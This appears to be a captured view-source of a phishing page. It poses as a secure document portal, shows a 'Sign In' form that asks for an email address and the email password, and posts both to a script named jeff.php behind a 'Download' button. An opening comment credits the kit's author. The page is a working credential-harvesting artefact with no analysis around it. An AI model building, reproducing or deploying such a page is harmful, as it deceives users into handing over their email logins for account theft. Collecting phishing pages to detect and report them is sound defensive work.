 view-source:http://securedocument.net/secure/L0GIN/protected/login/portal/index1.html?1614546319649
1 <!-- ----- Thanks to PHP Bloke ------- -->
2
3 <!doctype html>
4 <html>
5 <head>
6 <title>Sign In</title>
7 </head>
8 <body>
9 <center>
10 <link href="style.css" rel="stylesheet">
11
12 <form action="jeff.php" method="post">
13 <br><br><br><fieldset><br><br>
14 <img src="VF3k.png"><br><br>
15 <input type="email" name="userrr" placeholder="Email ID" required >
16 <br><input type="password" name="passss" placeholder="Email Password" required ><br>
17 <img src="KZAI4xu.png">
18 <br>
19 <input type="submit" onmouseover="this.style.background='#1D9EC9';" onmouseout="this.style.background='#BB0706';" value="Download"/>
20
21
22
23 <br>